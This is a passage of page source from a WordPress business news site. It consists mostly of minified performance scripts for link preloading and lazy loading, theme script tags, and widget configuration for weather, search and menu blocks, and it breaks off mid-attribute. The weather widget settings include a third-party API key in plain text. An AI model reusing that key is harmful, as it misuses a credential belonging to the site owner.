"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/www.enfoquedenegocios.com.ar","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
/* ]]> */
</script>
<script type="text/javascript" id="rocket_lazyload_css-js-extra">
/* <![CDATA[ */
var rocket_lazyload_css_data = {"threshold":"300"};
/* ]]> */
</script>
<script type="text/javascript" id="rocket_lazyload_css-js-after">
/* <![CDATA[ */
!function o(n,c,i){function s(t,e){if(!c[t]){if(!n[t]){var r="function"==typeof require&&require;if(!e&&r)return r(t,!0);if(u)return u(t,!0);throw(r=new Error("Cannot find module '"+t+"'")).code="MODULE_NOT_FOUND",r}r=c[t]={exports:{}},n[t][0].call(r.exports,function(e){return s(n[t][1][e]||e)},r,r.exports,o,n,c,i)}return c[t].exports}for(var u="function"==typeof require&&require,e=0;e<i.length;e++)s(i[e]);return s}({1:[function(e,t,r){"use strict";!function(){const r="undefined"==typeof rocket_pairs?[]:rocket_pairs,o=document.querySelector("#wpr-lazyload-bg");var e=rocket_lazyload_css_data.threshold||300;const n=new IntersectionObserver(e=>{e.forEach(t=>{if(t.isIntersecting){const e=r.filter(e=>t.target.matches(e.selector));e.map(e=>{e&&(o.innerHTML+=e.style,e.elements.forEach(e=>{e.setAttribute("data-rocket-lazy-bg","loaded"),n.unobserve(e)}))})}})},{rootMargin:e+"px"});function t(){let e=0<arguments.length&&void 0!==arguments[0]?arguments[0]:[];0!==e.length&&!e.find(e=>"attributes"!==e.type||"class"===e.attributeName)||r.forEach(t=>{try{const e=document.querySelectorAll(t.selector);e.forEach(e=>{"loaded"!==e.getAttribute("data-rocket-lazy-bg")&&(n.observe(e),(t.elements||(t.elements=[])).push(e))})}catch(e){console.error(e)}})}t();const c=function(){const o=window.MutationObserver;return function(e,t){if(e&&1===e.nodeType){const r=new o(t);return r.observe(e,{attributes:!0,childList:!0,subtree:!0}),r}}}();e=document.querySelector("body"),c(e,t)}()},{}]},{},[1]);
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.enfoquedenegocios.com.ar/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.9" id="td-site-min-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.enfoquedenegocios.com.ar/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=1745250684" id="tdPostImages-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.enfoquedenegocios.com.ar/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=1745250684" id="tdSocialSharing-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.enfoquedenegocios.com.ar/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=1745250684" id="tdModalPostImages-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.enfoquedenegocios.com.ar/wp-includes/js/comment-reply.min.js?ver=6.8" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.enfoquedenegocios.com.ar/wp-content/plugins/wp-smush-pro/app/assets/js/smush-lazy-load.min.js?ver=3.16.8" id="smush-lazy-load-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.enfoquedenegocios.com.ar/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=f6b4e4ee000751786489ff7d2b0c153a" id="tdb_js_files_for_front-js" defer></script>
<script type="text/javascript" id="thickbox-js-extra">
/* <![CDATA[ */
var thickboxL10n = {"next":"Siguiente >","prev":"< Anterior","image":"Imagen","of":"de","close":"Cerrar","noiframes":"Esta funci\u00f3n requiere de frames insertados. Ten\u00e9s los iframes desactivados o tu navegador no los soporta.","loadingAnimation":"https:\/\/www.enfoquedenegocios.com.ar\/wp-includes\/js\/thickbox\/loadingAnimation.gif"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.enfoquedenegocios.com.ar/wp-content/cache/min/1/wp-includes/js/thickbox/thickbox.js?ver=1745283275" id="thickbox-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.enfoquedenegocios.com.ar/wp-content/plugins/logosShowcase/bxslider/jquery.bxslider.min.js?ver=6.8" id="lshowcase-bxslider-js" defer></script>
<script type="text/javascript" id="lshowcase-bxslider-individual-js-extra">
/* <![CDATA[ */
var lssliderparam = [{"divid":".lshowcase-wrap-carousel-0","auto":"true","pause":"3000","autohover":"false","ticker":"false","tickerhover":"false","useCSS":"true","autocontrols":"false","speed":"500","slidewidth":"200","slidemargin":"10","infiniteloop":"true","pager":"false","controls":"false","minslides":"1","maxslides":"0","moveslides":"1","mode":"horizontal"},{"divid":".lshowcase-wrap-carousel-1","auto":"true","pause":"3000","autohover":"false","ticker":"false","tickerhover":"false","useCSS":"true","autocontrols":"false","speed":"500","slidewidth":"200","slidemargin":"10","infiniteloop":"true","pager":"false","controls":"false","minslides":"1","maxslides":"0","moveslides":"1","mode":"horizontal"}];
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.enfoquedenegocios.com.ar/wp-content/cache/min/1/wp-content/plugins/logosShowcase/js/carousel.js?ver=1745250684" id="lshowcase-bxslider-individual-js" defer></script>


<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.enfoquedenegocios.com.ar/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=1745250684" id="tdToTop-js" defer></script>

<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.enfoquedenegocios.com.ar/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=1745250684" id="tdDatei18n-js" defer></script>

<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.enfoquedenegocios.com.ar/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=1745250684" id="tdDatei18n-js" defer></script>

<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.enfoquedenegocios.com.ar/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAnimationSprite.js?ver=1745250684" id="tdAnimationSprite-js" defer></script>

<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.enfoquedenegocios.com.ar/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdWeather.js?ver=1745250684" id="tdWeather-js" defer></script>

<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.enfoquedenegocios.com.ar/wp-content/cache/min/1/wp-content/plugins/td-cloud-library/assets/js/tdbSearch.js?ver=1745250684" id="tdbSearch-js" defer></script>

<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.enfoquedenegocios.com.ar/wp-content/cache/min/1/wp-content/plugins/td-cloud-library/assets/js/tdbMenu.js?ver=1745250684" id="tdbMenu-js" defer></script>

<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.enfoquedenegocios.com.ar/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=1745250684" id="tdLoadingBox-js" defer></script>

<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.enfoquedenegocios.com.ar/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxCount.js?ver=1745250716" id="tdAjaxCount-js" defer></script>
<!-- JS generated by theme -->

<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="td-generated-footer-js">window.addEventListener('DOMContentLoaded', function() {
    


			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"tdb_header_weather_uid","location":"Tandil","api_location":"Tandil","api_language":"es","api_key":"852863cf2975ac9ee0a76ba106f658bd","today_icon":"broken-clouds-d","today_icon_text":"muy nuboso","today_temp":[21.6,70.9],"today_humidity":63,"today_wind_speed":[6.7,4.2],"today_min":[21.6,70.9],"today_max":[21.6,70.9],"today_clouds":75,"current_unit":0,"forecast":[{"timestamp":1745604000,"day_name":"vie","day_temp":[21,70],"owm_day_index":0},{"timestamp":1745625600,"day_name":"s\u00e1b","day_temp":[18,64],"owm_day_index":2},{"timestamp":1745712000,"day_name":"dom","day_temp":[18,64],"owm_day_index":10},{"timestamp":1745798400,"day_name":"lun","day_temp":[19,67],"owm_day_index":18},{"timestamp":1745884800,"day_name":"mar","day_temp":[18,64],"owm_day_index":26},{"timestamp":1745971200,"day_name":"mi\u00e9","day_temp":[11,51],"owm_day_index":34}]});
				});
			
			

            
                jQuery().ready(function () {

                    var blockClass = '.tdi_27';

                    jQuery(blockClass + '.tdb-horiz-menu-singleline > .menu-item-has-children a').click(function (e) {
                        e.preventDefault();
                    })

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_44';
                tdbSearchItem.blockAtts = '{"toggle_txt_pos":"after","form_align":"content-horiz-left","results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"","show_review":"","show_com":"none","show_excerpt":"none","show_author":"none","art_title":"0 0 2px 0","all_modules_space":"20","tdicon":"td-icon-magnifier-big-rounded","icon_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTgifQ==","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9LCJwb3J0cmFpdCI6eyJtYXJnaW4tdG9wIjoiMSIsImRpc3BsYXkiOiIifSwicG9ydHJhaXRfbWF4X3dpZHRoIjoxMDE4LCJwb3J0cmFpdF9taW5fd2lkdGgiOjc2OH0=","modules_on_row":"eyJhbGwiOiI1MCUiLCJwb3J0cmFpdCI6IjUwJSIsImxhbmRzY2FwZSI6IjUwJSJ9","meta_info_horiz":"content-horiz-left","input_border":"0 0 1px 0","modules_divider":"","form_padding":"eyJwb3J0cmFpdCI6IjIwcHggMjBweCAyMHB4IiwiYWxsIjoiMzBweCJ9","arrow_color":"#ffffff","btn_bg_h":"rgba(0,0,0,0)","btn_tdicon":"td-icon-menu-right","btn_icon_pos":"after","btn_icon_size":"7","btn_icon_space":"8","f_title_font_family":"","f_cat_font_family":"","f_cat_font_transform":"uppercase","f_title_font_weight":"","f_title_font_transform":"","f_title_font_size":"13","title_txt_hover":"#4db2ec","results_limit":"6","icon_color":"#000000","results_border":"0 0 1px 0","f_title_font_line_height":"1.4","btn_color":"#000000","btn_color_h":"#4db2ec","all_underline_color":"","results_msg_color_h":"#4db2ec","image_height":"100","meta_padding":"3px 0 0 16px","modules_gap":"20","mc1_tl":"12","show_form":"yes","f_meta_font_weight":"","h_effect":"","results_msg_padding":"10px 0","f_results_msg_font_style":"normal","video_icon":"24","modules_divider_color":"","modules_border_color":"","btn_padding":"0","form_border":"0","form_shadow_shadow_offset_vertical":"3","results_padding":"0 30px 30px","btn_bg":"rgba(0,0,0,0)","icon_padding":"eyJhbGwiOjIuNCwicG9ydHJhaXQiOiIyLjYifQ==","form_align_screen":"","form_width":"350","toggle_horiz_align":"content-horiz-left","disable_live_search":"yes","btn_text":"Buscar","form_offset_left":"-300","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_results":"yes","separator":"","exclude_pages":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title text","f_tax_title_font_settings":"","f_tax_title_font_family":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","aria_label":"Search","inline":"","float_block":"","form_offset":"","form_content_width":"","input_placeholder":"","placeholder_travel":"0","input_padding":"","input_radius":"","btn_aria_label":"Search","btn_icon_align":"0","btn_margin":"","btn_border":"","btn_radius":"","results_msg_border":"","mc1_title_tag":"","mc1_el":"","open_in_new_window":"","m_padding":"","modules_border_size":"","modules_border_style":"","image_alignment":"50","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","icon_color_h":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_size":"","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","form_shadow_shadow_color":"","input_color":"","placeholder_color":"","placeholder_opacity":"0","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_family":"","f_input_font_size":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_family":"","f_placeholder_font_size":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_family":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_weight":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_44","tdc_css_class":"tdi_44","tdc_css_class_style":"tdi_44_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_44');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '6';

                
	                                tdbSearchItem._is_live_search_active = false;
	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

                
                    /* global jQuery:{} */
                    jQuery(document).ready( function () {

                        var tdbMenuItem = new tdbMenu.item();
                        tdbMenuItem.blockUid = 'tdi_45';
                        tdbMenuItem.jqueryObj = jQuery('.tdi_45');

                        tdbMenuItem.blockAtts = '{"mc1_title_tag":"p","main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"26","mm_align_screen":"yes","f_elem_font_family":"","f_elem_font_size":"eyJwb3J0cmFpdCI6IjEwIiwiYWxsIjoiMTQiLCJsYW5kc2NhcGUiOiIxMyJ9","mm_width":"1400","mm_subcats_bg":"#ffffff","mm_elem_border_a":"0 0 0 1px","mm_elem_padd":"eyJhbGwiOiIycHggMjJweCIsInBvcnRyYWl0IjoiMCAxNHB4In0=","mm_sub_padd":"eyJhbGwiOiIxNnB4IDAiLCJwb3J0cmFpdCI6IjE0cHggMCJ9","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","art_title":"3px 0","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","mm_child_cats":"10","mm_elem_border":"0 0 0 1px","mm_height":"eyJhbGwiOiIzNDUiLCJsYW5kc2NhcGUiOiIzMDAiLCJwb3J0cmFpdCI6IjI0MCJ9","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAiLCJwb3J0cmFpdCI6IjE0MCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE0In0=","modules_gap":"eyJwb3J0cmFpdCI6IjE0In0=","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTJweCJ9","f_elem_font_line_height":"eyJwb3J0cmFpdCI6IjQ4cHgifQ==","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"26","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","tds_menu_active":"tds_menu_active1","el_class":"td-header-main-menu","show_mega_cats":"yes","mm_sub_border":"0 0 0 1px","align_horiz":"content-horiz-left","tdc_css":"eyJhbGwiOnsicGFkZGluZy1sZWZ0IjoiNDAiLCJkaXNwbGF5IjoiIn0sInBvcnRyYWl0Ijp7ImRpc3BsYXkiOiIifSwicG9ydHJhaXRfbWF4X3dpZHRoIjoxMDE4LCJwb3J0cmFpdF9taW5fd2lkdGgiOjc2OH0=","block_type":"tdb_header_menu","show_subcat":"","show_mega":"","mob_load":"","separator":"","width":"","inline":"","more":"","float_right":"","elem_space":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_td